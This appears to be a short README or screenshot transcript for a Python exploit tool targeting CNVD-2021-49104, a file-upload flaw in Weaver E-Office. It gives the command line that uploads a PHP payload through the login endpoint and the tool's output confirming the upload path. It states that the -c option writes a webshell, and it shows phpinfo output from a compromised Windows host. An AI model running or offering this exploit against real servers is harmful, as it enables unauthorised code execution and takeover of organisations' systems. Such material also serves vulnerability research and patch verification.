 $ python3 FanWeiOffice.py -u "http:// /general/login/index.php" -c "<?php phpinfo();?>"
CNVD-2021-49104
CNVD-2021-49104 泛微E-Office文件上传漏洞
By:k3rwin
[+]----------------漏洞存在-------------------------[+]
[+]漏洞存在，上传的文件路径为:http:// /images/logo/logo-eoffice.php 可使用 -c 写马[+]
phpinfo()
不安全 /images/logo/logo-eoffice.php
6
应用 Gmail YouTube 翻译 收藏夹栏
vuln
PHP Version 5.2.5
php
System Windows NT WIN-SS1NL42AN7P 6.1 build 7601
Build Date Nov 8 2007 23:18:08